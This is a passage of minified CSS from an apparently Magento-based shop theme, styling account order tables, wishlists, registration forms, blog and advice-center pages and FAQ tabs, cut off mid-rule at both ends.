td:last-child{border-bottom:none !important}.account .page-main .column .order-details-items .table-wrapper tr td:before{text-transform:capitalize}.account .page-main .column .order-details-items .table-wrapper tr td .product-item-name{text-transform:capitalize}.account .page-main .column .order-details-items .table-wrapper tfoot tr th{padding:10px !important}.order-links .item{margin-right:10px}.order-links .item strong{font-size:13px}.order-links .item a{font-size:13px}.order-title{padding-top:0}}@media (max-width:479px){.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty .label{display:inline-block}}.register-banner{position:relative}.register-banner:after{position:absolute;width:60px;top:0;bottom:0;background-color:#fafafa;right:0;content:"";display:none}.register-banner .register-im img{width:100%}.register-banner .register-banner-text{position:absolute;bottom:60px;max-width:1440px;left:0;right:0;margin:auto}.register-banner .register-banner-text h1{color:#fafafa;text-transform:uppercase;line-height:50px;font-size:60px;font-weight:bold}.register-text{margin-bottom:30px}.register-text h2{font-weight:bold;text-transform:uppercase;color:#002c5b;font-size:24px;line-height:24px;margin-bottom:5px}.register-text .large-p{color:#181718;font-size:16px;text-transform:uppercase}.register-form{margin-bottom:60px}.register-form .registerfr-box{border-bottom:1px solid #eae9e9;border-top:1px solid #eae9e9;margin:0 0 20px}.register-form .registerfr-box .col-md-6{padding-left:0}.register-form .registerfr-box .col-md-6:last-child{padding-left:15px;padding-right:0px}.register-form form .form-group{margin-bottom:20px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.register-form form .form-group:last-child{margin-bottom:0}.register-form form .form-group label{width:120px;font-size:14px;text-transform:uppercase;color:rgba(29,29,27,0.5);margin:0}.register-form form .form-group label i{color:#f18a25}.register-form form .form-group .control{width:calc(100% - 130px)}.register-form form .form-group .control input{height:40px;background-color:#f6f6f6;border:none;box-shadow:none;width:100%}.register-form form .form-group .control select{height:40px;border:none;box-shadow:none;width:100%;text-transform:uppercase;color:rgba(29,29,27,0.7);background:#f6f6f6 url(../images/select-arrow-small.png) no-repeat calc(100% - 15px)}.register-form form .form-group .control.address input{border-bottom:1px solid #fafafa}.register-form form .form-group .control.address input:last-child{border-bottom:none}.register-form .register-in{padding:30px 0;height:100%}.register-form .register-in.register-in-gray{padding:30px;background-color:#f6f6f6}.register-form .register-in .register-heading{margin-bottom:30px}.register-form .register-in .register-heading h2{font-weight:bold;text-transform:uppercase;color:#002c5b;font-size:16px;line-height:24px}.register-form .register-in .product-coad .product-coad-top{text-align:right}.register-form .register-in .product-coad .product-coad-top a{background-color:#002c5b;color:#fafafa;font-size:12px;display:inline-block;padding:8px 20px;text-transform:uppercase}.register-form .register-in .product-coad .product-coad-top a:hover{background-color:#f08217;text-decoration:none}.register-form .register-in .product-coad .product-coad-form{background-color:#fafafa;padding:20px;border:1px dotted #eae9e9;margin-bottom:20px}.register-form .register-in .product-coad .product-coad-form .row{margin-left:-5px;margin-right:-5px}.register-form .register-in .product-coad .product-coad-form .col-md-6,.register-form .register-in .product-coad .product-coad-form .col-md-12,.register-form .register-in .product-coad .product-coad-form .col-md-4{padding-left:5px !important;padding-right:5px !important}.register-form .register-in .product-coad .product-coad-form .form-group{margin-bottom:15px;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.register-form .register-in .product-coad .product-coad-form .form-group label{width:100%;margin-bottom:10px;padding-left:15px}.register-form .register-in .product-coad .product-coad-form .form-group label .fa{margin-left:5px;color:#002c5b}.register-form .register-in .product-coad .product-coad-form .form-group label .fa.fa-question-circle{position:relative;cursor:pointer}.register-form .register-in .product-coad .product-coad-form .form-group label .fa.fa-question-circle .tooltiptext{visibility:hidden;width:180px;background-color:#002c5b;color:#fff;text-align:center;padding:5px 0;border-radius:6px;position:absolute;z-index:1;font-family:'Barlow';text-transform:none;padding:5px}.register-form .register-in .product-coad .product-coad-form .form-group label .fa.fa-question-circle:hover .tooltiptext{visibility:visible}.register-form .register-in .product-coad .product-coad-form .form-group .control{width:100%}.register-form .register-in .product-coad .product-coad-form .form-group .control.datepicker{position:relative}.register-form .register-in .product-coad .product-coad-form .form-group .control.datepicker:after{font-family:"Fontawesome";content:"\f133";color:#002c5b;font-size:16px;line-height:normal;position:absolute;top:50%;right:15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.register-form .register-in .product-coad .product-coad-form p{color:rgba(29,29,27,0.5);font-size:14px}.register-form .register-in .product-coad .add-product{display:inline-block;width:100%;margin-bottom:30px}.register-form .register-in .product-coad .add-product a{background-color:rgba(0,44,91,0.5);width:100%;padding:15px;color:#fafafa;font-size:15px;text-transform:uppercase;font-weight:600;display:inline-block}.register-form .register-in .product-coad .add-product a:before{font-family:"Fontawesome";content:"\f067";margin-right:5px}.register-form .register-in .product-coad .add-product a:hover{background-color:#f08217;text-decoration:none}.register-form .register-in .product-coad:before,.register-form .register-in .product-coad:after{display:table;content:"";clear:both}.register-form-actions{padding-left:130px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.register-form-actions .checkbox-cus{position:relative}.register-form-actions .checkbox-cus input[type="checkbox"]{position:absolute;left:0;top:0;width:14px;height:14px;z-index:3;cursor:pointer;opacity:0}.register-form-actions .checkbox-cus input[type="checkbox"]:checked+label:after{opacity:1}.register-form-actions .checkbox-cus label{padding-left:25px !important;font-size:14px;position:relative;line-height:normal}.register-form-actions .checkbox-cus label:before{position:absolute;left:0;top:0;border:1px solid #d2d3d4;z-index:1;content:"";width:14px;height:14px}.register-form-actions .checkbox-cus label:after{position:absolute;left:3px;top:2px;display:inline-block;vertical-align:top;font-size:9px;font-family:"Fontawesome";content:"\f00c";margin-left:0;font-weight:400;color:#002c5b;opacity:0}.register-form-actions .cus-btn button{background-color:#002c5b;font-size:15px;color:#fafafa;border:none;text-transform:uppercase;font-weight:500;padding:7px 18px}.register-form-actions .cus-btn button:hover{background-color:#f08217}div.mage-error{font-size:13px}@media (max-width:1440px){.register-banner:after{width:30px}}@media (max-width:1360px){.register-banner:after{display:none}}@media (min-width:992px) and (max-width:1299px){.register-form form .form-group .control select{text-transform:capitalize}.register-form .register-in .product-coad .product-coad-form .form-group label{text-transform:capitalize;font-size:13px;padding-left:0}.register-form-actions{padding-left:0}}@media (max-width:991px){.register-banner .register-banner-text h1{font-size:50px;line-height:50px}.register-text{margin-bottom:15px}.register-text h2{font-weight:600}.register-text .large-p{font-size:14px;text-transform:capitalize;line-height:22px}.register-form{margin-bottom:30px}.register-form .registerfr-box{margin:0 -15px 20px -15px}.register-form .registerfr-box .col-md-6{padding-left:15px !important;padding-right:15px !important}.register-form .register-in.register-in-gray{padding:15px}.register-form .register-in .register-heading{margin-bottom:15px}.register-form .register-in .product-coad .product-coad-form .form-group label{padding-left:0}.register-form form .form-group label{width:100px;text-transform:capitalize}.register-form form .form-group .control{width:calc(100% - 100px)}.register-form form .form-group .control select{text-transform:capitalize}.register-form-actions{padding-left:0;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.register-form-actions .checkbox-cus{margin-bottom:5px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media (min-width:768px) and (max-width:991px){.register-form .register-in .product-coad .product-coad-form .col-md-4{max-width:100%;flex:0 0 100%;-webkit-box-flex:0;-ms-flex:0 0 100%}.register-form .register-in .product-coad .product-coad-form .col-md-4 .form-group{margin-bottom:10px}}@media (min-width:767px){.register-form .register-in .product-coad .product-coad-form .form-group label .fa.fa-question-circle .tooltiptext{right:0;top:14px}}@media (max-width:767px){.register-banner .register-im img{height:180px;object-fit:cover}.register-banner .register-banner-text{bottom:inherit;top:50%;text-align:center;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.register-banner .register-banner-text h1{font-size:40px;line-height:40px;max-width:100%;font-weight:600}}.blog-page-list .advice-section.common-block{margin-top:30px}.blog-category-view .advice-center-block{border-bottom:1px solid #eae9e9;padding-bottom:25px;margin-bottom:25px}.blog-page .sidebar .block.filter .title{margin-bottom:25px;padding-bottom:22px}.blog-page .toolbar-blog-posts{padding:0;border:none;margin:0}.blog-page .ias-trigger{margin:20px 0 0px}.blog-page .ias-trigger a{background-color:#f08217}.blog-page .ias-trigger a:hover{background-color:#002c5b}.blog-page .page-main{padding-bottom:70px}.blog-page .main-advice-article .advice-article-v2 .advice-section .heading-section{padding-bottom:15px;margin-bottom:25px}.blog-page .main-advice-article .advice-article-v2 .advice-section .heading-section h2{margin:0}.blog-page .main-advice-article .advice-article-v2 .advice-article-v2-details ul{margin-bottom:30px;padding-left:20px;font-size:16px}.blog-page .main-advice-article .advice-article-v2 .advice-article-v2-details ul.advice-article-v2-img li{list-style-type:none}.blog-page .main-advice-article .advice-article-v2 .advice-article-v2-details ul li{margin-bottom:5px;list-style-type:disc;font-size:16px}.blog-page .main-advice-article .advice-article-v2 .advice-article-v2-details ul li:last-child{margin-bottom:0}.blog-page .page-title-wrapper .page-title{color:#f08217;font-weight:bold;font-size:24px;text-transform:uppercase;border-bottom:1px solid #eae9e9;margin-bottom:25px;padding-bottom:15px;display:block !important}.blog-page .advice-section .heading-section h2{margin-top:0;color:#f08217;font-weight:bold}.blog-page .sidebar .block.filter .block-content dl .filter-options-content{margin:0 0 10px}.blog-index-index .column{padding-bottom:0 !important}.blog-index-index .advice-section .advice-color-row{margin-right:-15px;margin-left:-15px}.blog-index-index .advice-section .advice-color-row>div{padding-right:15px;padding-left:15px}.blog-index-index .advice-section .advice-links{margin-bottom:0}.blog-index-index .advice-section .advice-links li{display:inline-block;line-height:normal}.blog-index-index .advice-section .advice-links li a{color:#a8a5a6;text-transform:uppercase;font-size:14px;font-weight:200;border-right:1px solid #cfcdce;padding-right:8px;margin-right:8px;line-height:11px;display:inline-block}.blog-index-index .advice-section .advice-links li a:hover{text-decoration:none;color:#f08217}.blog-index-index .advice-section .advice-links li:last-child a{border:none;margin-right:0;padding-right:0}.blog-index-index .heading-section{padding-bottom:10px}.blog-index-index .heading-section.no-margin h2{margin:0}.blog-index-index .heading-section .a-zclass h2{font-size:24px;text-transform:uppercase;color:#f08217;font-weight:bold}.blog-index-index .heading-section .a-zclass .atozpestlink{margin-bottom:0}.blog-index-index .heading-section .a-zclass .atozpestlink li{display:inline-block;line-height:normal}.blog-index-index .heading-section .a-zclass .atozpestlink li.disable{pointer-events:none}.blog-index-index .heading-section .a-zclass .atozpestlink li.disable a{color:#cfcfcf}.blog-index-index .heading-section .a-zclass .atozpestlink li a{color:#a8a5a6;text-transform:uppercase;font-size:14px;font-weight:200;border-right:1px solid #cfcdce;padding-right:8px;margin-right:8px;line-height:11px;display:inline-block}.blog-index-index .heading-section .a-zclass .atozpestlink li a:hover{text-decoration:none;color:#f08217}.blog-index-index .heading-section .a-zclass .atozpestlink li:last-child a{border:none;margin-right:0;padding-right:0}.grayafter{position:relative;padding:50px 0 50px}.grayafter:after{background-color:#f6f6f7;position:absolute;top:0;left:-50vw;right:-50vw;height:100%;content:"";z-index:-1}.view-all-btn{padding:9px 15px;display:inline-block;background-color:#f08217;font-size:14px;font-weight:300;text-transform:uppercase;color:#fafafa}.view-all-btn:hover{text-decoration:none;color:#fafafa;background-color:#002c5b}.view-all-btn:visited{color:#fafafa}.register-banner.advice-banner{min-height:1px}.register-banner.advice-banner .register-banner-text{top:50%;bottom:inherit;padding-bottom:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.register-banner.advice-banner .register-banner-text h1{margin-bottom:25px;max-width:450px}.register-banner.advice-banner .register-banner-text p{text-transform:uppercase;font-size:30px;color:#221f20}.finder-section.advice-finder-section{display:none;margin-top:-50px;margin-bottom:50px;z-index:999;position:relative;padding:20px 20px 20px 0}.finder-section.advice-finder-section:after{background-color:#f08217;left:-50vw;content:"";position:absolute;top:0;height:100%;right:0;z-index:-1;display:inline-block}.finder-section.advice-finder-section .finder-in .finder-heading{padding-right:50px}.finder-section.advice-finder-section .finder-in .product-finder{padding:5px;background-color:#fafafa;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.finder-section.advice-finder-section .finder-in .product-finder .form-group{flex:initial;width:180px;margin-right:5px}.finder-section.advice-finder-section .finder-in .product-finder .form-group:first-child{flex:1 65%;-webkit-flex:1 65%;-ms-flex:1 65%}.finder-section.advice-finder-section .finder-in .product-finder .form-group.last-child{width:174px;margin-right:0;flex:initial}.finder-section.advice-finder-section .finder-in .product-finder .form-group input{border:none;color:#a8a5a6;font-size:16px;font-weight:500;background-color:transparent}.finder-section.advice-finder-section .finder-in .product-finder .form-group select{font-weight:500;font-size:12px;color:#a8a5a6;text-transform:capitalize;background:#fafafa url(../images/select-arrow-gray.png) no-repeat center right}.finder-section.advice-finder-section .finder-in .product-finder .form-group .product-show{background-color:#f08217;font-weight:500}.finder-section.advice-finder-section .finder-in .product-finder .form-group .product-show:hover{background-color:#002c5b}.advice-center-block{margin-bottom:30px}.advice-center-block .advice-centerimg{height:100%;width:100%}.advice-center-block .articles-tips-sectin{position:absolute;max-width:450px;background-color:#f2f1f1;padding:45px 55px 30px 30px;left:50px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-center-block .articles-tips-sectin .articles-title{position:absolute;top:-15px;background-color:#f08217;left:0;min-width:175px;text-align:center;padding:10px;font-size:16px;font-weight:bold;color:#fafafa;text-transform:uppercase}.advice-center-block .articles-tips-sectin a:hover{text-decoration:none;color:#002c5b}.advice-center-block .articles-tips-sectin span{font-size:14px;text-transform:uppercase;color:rgba(34,31,32,0.5)}.advice-center-block .articles-tips-sectin h2{font-size:20px;text-transform:uppercase;font-weight:600;color:#f08217;line-height:20px;margin-bottom:10px}.advice-center-block .articles-tips-sectin h2 a{font-size:20px;text-transform:uppercase;font-weight:600;color:#f08217}.advice-center-block .articles-tips-sectin h2 a:hover{color:#002c5b;text-decoration:none}.advice-center-block .articles-tips-sectin p{font-size:16px;color:rgba(34,31,32,0.75);margin-bottom:20px;line-height:20px}.advice-center-block .articles-tips-sectin .read-more-btn{font-weight:600;font-size:14px;color:#f08217;text-transform:uppercase;position:relative;padding-right:15px}.advice-center-block .articles-tips-sectin .read-more-btn:hover{color:#002c5b;text-decoration:none}.advice-center-block .articles-tips-sectin .read-more-btn:after{font-family:"Fontawesome";content:"\f105";font-size:16px;margin:0;position:absolute;right:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-center-block .advice-center-gray{background-color:#f2f1f1;padding:40px;height:100%}.advice-center-block .advice-center-gray h2{font-size:30px;font-weight:600;color:#f08217;text-transform:uppercase;line-height:30px;margin-bottom:15px;padding-left:10px}.advice-center-block .advice-center-gray .help-advice{border-top:1px solid #eae9e9;border-bottom:1px solid #eae9e9;padding-bottom:30px;padding-top:30px;margin-bottom:15px;padding-left:10px}.advice-center-block .advice-center-gray .help-advice span{font-size:20px;font-weight:600;color:#5b5b5b;text-transform:uppercase;line-height:20px;display:inline-block}.advice-center-block .advice-center-gray .help-advice span strong{color:#f08217;font-weight:600;display:block}.advice-center-block .advice-center-gray .help-advice span:before{font-family:"Fontawesome";content:"\f05a";font-size:20px;color:#f08217;float:left;margin-right:5px}.advice-center-block .advice-center-gray ul{padding-left:10px}.advice-center-block .advice-center-gray ul li{margin-bottom:10px;display:block}.advice-center-block .advice-center-gray ul li:last-child{margin-bottom:0}.advice-center-block .advice-center-gray ul li a{color:#5b5b5b;font-size:16px;text-transform:uppercase;display:flex;align-content:center;flex-wrap:wrap}.advice-center-block .advice-center-gray ul li a i{color:#4d3461;margin-right:12px;font-size:20px}.advice-center-block .advice-center-gray ul li a strong{font-weight:600;color:#002c5b}.advice-center-block .advice-center-gray ul li a:hover{text-decoration:none}.faq-section .heading-section h2{font-size:24px;text-transform:uppercase;color:#f08217;font-weight:bold}.faq-section .heading-section span{color:#a8a5a6;font-size:14px;font-weight:200;text-transform:uppercase}.faq-section .faq-iner-tabs{margin-bottom:10px}.faq-section .faq-iner-tabs li{float:left;width:calc(50% - 10px);margin-right:20px}.faq-section .faq-iner-tabs li:nth-child(2n){margin-right:0}.faq-section .faq-iner-tabs li.color-d .faq-tabs a{background-color:#e9e8e8}.faq-section .faq-iner-tabs li .faq-tabs>a{background-color:#e6e4e5;display:block;padding:20px 30px;text-transform:uppercase;color:rgba(34,31,32,0.75);font-size:16px;cursor:pointer;position:relative}.faq-section .faq-iner-tabs li .faq-tabs>a.open:after{background:url(../images/minus-shpe.png)}.faq-section .faq-iner-tabs li .faq-tabs>a:after{background:url(../images/pluse-shpe.png);position:absolute;right:32px;width:12px;height:12px;top:50%;content:"";transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.faq-section .faq-iner-tabs li .faq-tabs>a:hover{text-decoration:none;color:#f08217}.faq-section .faq-iner-tabs li .faq-tabs .faq-tabs-detail{padding:10px 30px;display:none}.faq-section .faq-iner-tabs:before,.faq-section .faq-iner-tabs:after{display:table;content:"";clear:both}.advice-article-v2 .advice-heading-v2{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #eae9e9;text-transform:uppercase}.advice-article-v2 .advice-heading-v2 h2{color:#f08217;font-size:24px;font-weight:bold;line-height:normal;margin-bottom:5px}.advice-article-v2 .advice-heading-v2 p{color:#a8a5a6;font-size:14px;font-weight:200;margin-bottom:0;line-height:normal}.advice-article-v2 .advice-heading-v2 p a{color:#a8a5a6}.advice-article-v2 .advice-heading-v2 p a:hover{text-decoration:none;color:#f08217}.advice-article-v2 .advice-article-v2-details>p{margin-bottom:30px;color:#221f20;font-size:16px;line-height:20px}.advice-article-v2 .advice-article-v2-details>p strong{font-weight:600}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img{margin-bottom:30px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li{position:relative}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li img{display:block}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li span{width:28px;height:28px;color:#fafafa;font-weight:bold;background-color:#f08217;position:absolute;top:0;left:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list{margin-bottom:30px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li{margin-bottom:15px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li:last-child{margin-bottom:0}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li span{font-size:14px;font-weight:600;text-transform:uppercase;color:#f08217;margin-bottom:3px;display:block}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li p{color:#221f20}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li p a{color:#f08217}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li p a:hover{text-decoration:none;color:#002c5b}.advice-article-v2 .advice-article-v2-details .share-icone{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border-top:1px solid #eae9e9;padding-top:25px;margin-bottom:25px}.advice-article-v2 .advice-article-v2-details .share-icone span{color:#a8a5a6;font-size:14px;font-weight:200;margin-bottom:0;line-height:normal;text-transform:uppercase}.advice-article-v2 .advice-article-v2-details .share-icone ul{padding-left:20px;margin-bottom:0 !important}.advice-article-v2 .advice-article-v2-details .share-icone ul li{display:inline-block;margin-right:10px;margin-bottom:0 !important}.advice-article-v2 .advice-article-v2-details .share-icone ul li:last-child{margin-right:0}.advice-article-v2 .advice-article-v2-details .share-icone ul li a{display:block;color:#002c5b}.advice-article-v2 .advice-center-gray{background-color:#f2f1f1;padding:40px 20px}.advice-article-v2 .advice-center-gray h2{font-size:30px;font-weight:600;color:#f08217;text-transform:uppercase;line-height:30px;margin-bottom:15px;padding-left:10px}.advice-article-v2 .advice-center-gray .help-advice{border-top:none;border-bottom:1px solid #eae9e9;padding-bottom:20px;padding-top:0;margin-bottom:25px;padding-left:10px}.advice-article-v2 .advice-center-gray .help-advice span{font-size:20px;font-weight:600;color:#5b5b5b;text-transform:uppercase;line-height:35px;display:inline-block;background-size:25px}.advice-article-v2 .advice-center-gray .help-advice span strong{color:#f08217;font-weight:600;display:inline-block}.advice-article-v2 .advice-center-gray .help-advice span:before{font-family:"Fontawesome";content:"\f05a";font-size:20px;color:#f08217;margin-right:5px}.advice-article-v2 .advice-center-gray ul{padding-left:10px;margin-bottom:0}.advice-article-v2 .advice-center-gray ul li{display:inline-block;margin-right:40px}.advice-article-v2 .advice-center-gray ul li:last-child{margin:0}.advice-article-v2 .advice-center-gray ul li a{color:#5b5b5b;font-size:14px;text-transform:uppercase}.advice-article-v2 .advice-center-gray ul li a i{color:#4d3461;margin-right:10px;font-size:20px}.advice-article-v2 .advice-center-gray ul li a strong{font-weight:600;color:#002c5b}.advice-article-v2 .advice-center-gray ul li a:hover{text-decoration:none;color:#f08217}.advice-article-v2 .advice-center-gray ul li a:hover strong{font-weight:600}.sidebar .advice-article-sidebar .block{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eae9e9}.sidebar .advice-article-sidebar .block+.block{border:none;margin-bottom:40px;padding-bottom:0}.sidebar .advice-article-sidebar .block.filter .title strong{color:#f08217}.sidebar .advice-article-sidebar .block.filter .content dl dd ol li a{color:#7d7c7c;text-transform:uppercase}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-title{color:#f08217;text-transform:uppercase;position:relative;padding:10px 15px;background-color:#f6f6f6;font-size:16px}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-title:after{color:#f08217;font-family:"Fontawesome";content:"\f068";font-size:12px;line-height:normal;position:absolute;font-weight:300;right:15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-title.open:after{content:"\f067"}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-content .item{margin-left:15px}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-content .item a{color:#726f74}.blog-widget-recent .blog-widget-heading{padding-bottom:10px;margin-bottom:30px;border-bottom:1px solid #eae9e9;display:flex;justify-content:space-between;align-items:flex-end}.blog-widget-recent .blog-widget-heading h2{color:#002c5b;font-weight:400;text-transform:uppercase;font-size:24px}.blog-widget-recent ul.post-list{margin-left:-5px;margin-right:-5px}.blog-widget-recent ul.post-list li.post-holder{width:calc(33.33% - 10px) !important;margin:5px;margin-top:0;margin-bottom:0;border-bottom:0;padding-bottom:0;clear:none !important}.blog-widget-recent ul.post-list li.post-holder .post-content{position:relative}.blog-widget-recent ul.post-list li.post-holder .post-content .post-ftimg-hld{margin-bottom:10px}.blog-widget-recent ul.post-list li.post-holder .post-content .post-ftimg-hld img{height:178px;object-fit:cover;width:100%}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description{position:absolute;top:50%;left:15px;right:15px;transform:translateY(-50%)}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-title a{min-height:30px;margin-bottom:10px;text-transform:uppercase;display:block;font-size:20px;color:#ffffff;line-height:20px;margin-bottom:20px;font-weight:600}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-title a:hover{text-decoration:none}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-read-more{color:#ffffff;text-transform:uppercase;font-size:14px;font-weight:500;float:none;padding:0}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-read-more:after{font-family:"Fontawesome";content:"\f105";margin-left:10px;font-size:16px}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-read-more:hover{text-decoration:none;color:#f08217}@media (min-width:992px) and (max-width:1360px){.advice-center-block .advice-center-gray{padding:25px}.advice-center-block .advice-center-gray h2{text-transform:capitalize;font-size:22px;line-height:22px;margin-bottom:10px;padding-left:0}.advice-center-block .advice-center-gray .help-advice{padding-bottom:20px;padding-top:20px;margin-bottom:10px}.advice-center-block .advice-center-gray .help-advice span{font-size:20px;text-transform:capitalize;line-height:26px}.advice-center-block .advice-center-gray ul{padding-left:0}.advice-center-block .advice-center-gray ul li a{font-size:13px}.main-advice-article .row .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%}.advice-article-v2 .advice-center-gray{padding:20px}.advice-article-v2 .advice-center-gray .help-advice{margin-bottom:15px;padding-bottom:10px}.advice-article-v2 .advice-center-gray ul li{margin-right:20px}.advice-article-v2 .advice-center-gray ul li a i{font-size:16px;margin-right:5px}}@media (max-width:991px){.blog-page .columns{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.blog-page .columns .sidebar-additional{-ms-flex-order:-1;-webkit-order:-1;order:-1;margin-bottom:30px;padding:0;width:100%}.blog-page .columns .column{width:100%}.blog-page .main-advice-article .advice-article-v2 .advice-section .heading-section{padding-bottom:15px;margin-bottom:10px}.blog-index-index .slider-one .heading-section{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.blog-index-index .slider-one .heading-section .a-zclass{margin-bottom:10px}.advice-center-block .advice-centerimg{height:300px;object-fit:cover}.advice-center-block .articles-tips-sectin{padding:40px 30px 15px 15px;right:0;margin:auto;width:90%;left:0;max-width:100%}.advice-center-block .advice-center-gray{padding:10px}.advice-center-block .advice-center-gray h2{text-transform:capitalize;font-size:22px;line-height:22px;margin-bottom:10px;padding-left:0}.advice-center-block .advice-center-gray .help-advice{padding-bottom:10px;padding-top:10px;margin-bottom:10px}.advice-center-block .advice-center-gray .help-advice span{font-size:16px;text-transform:capitalize}.advice-center-block .advice-center-gray ul{padding-left:0}.advice-center-block .advice-center-gray ul li a{font-size:12px}.advice-center-block .advice-center-gray ul li a strong{text-transform:capitalize}.sidebar .advice-article-sidebar .block+.block{margin-bottom:20px}.main-advice-article .row .col-sm-2{order:-1;-ms-order:-1;-webkit-order:-1;margin-bottom:30px}.sidebar .advice-article-sidebar .orange-div .orange-section{padding:15px}.sidebar .advice-article-sidebar .orange-div .orange-section h2{text-transform:capitalize;font-weight:500}.sidebar .advice-article-sidebar .orange-div .orange-section p{margin-bottom:15px;text-transform:capitalize;font-size:14px;line-height:18px}.advice-article-v2 .advice-section{margin-bottom:15px}.advice-article-v2 .advice-heading-v2{margin-bottom:15px;padding-bottom:15px;text-transform:capitalize}.advice-article-v2 .advice-heading-v2 h2{font-size:20px;margin-bottom:10px;line-height:22px;font-weight:600;text-transform:capitalize}.advice-article-v2 .advice-article-v2-details{margin-bottom:15px}.advice-article-v2 .advice-article-v2-details>p{margin-bottom:15px;font-size:14px;line-height:24px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list{margin-bottom:15px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul{margin-bottom:0}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li p{font-size:14px;line-height:24px}.advice-article-v2 .advice-article-v2-details .share-icone{padding-top:15px;margin-bottom:15px}.advice-article-v2 .advice-center-gray{padding:15px}.advice-article-v2 .advice-center-gray .help-advice{padding-bottom:10px;margin-bottom:10px;padding-left:0}.advice-article-v2 .advice-center-gray .help-advice span{font-size:18px;padding-left:35px;font-weight:600;text-transform:capitalize}.advice-article-v2 .advice-center-gray ul{padding:0}.advice-article-v2 .advice-center-gray ul li{margin-right:15px}.advice-article-v2 .advice-center-gray ul li a{font-size:14px}.advice-article-v2 .advice-center-gray ul li a i{font-size:14px;margin-right:5px}}@media (min-width:768px) and (max-width:1360px){.blog-page .page-main{padding-bottom:15px}.grayafter{padding:30px 0;margin-bottom:20px}.register-banner.advice-banner .register-banner-text h1{max-width:100%;margin-bottom:10px;font-size:38px;line-height:38px}.register-banner.advice-banner .register-banner-text p{text-transform:capitalize;font-size:20px}.finder-section.advice-finder-section{margin-top:-30px;padding:10px 10px 10px 0;margin-bottom:30px}.finder-section.advice-finder-section .finder-in .finder-heading{padding-right:10px;text-transform:capitalize;font-size:16px;font-weight:500}.finder-section.advice-finder-section .finder-in .product-finder .form-group:first-child{flex:1 25%;-webkit-flex:1 25%;-ms-flex:1 25%}.faq-section .faq-iner-tabs li{width:calc(50% - 10px)}.faq-section .faq-iner-tabs li .faq-tabs>a{padding:20px 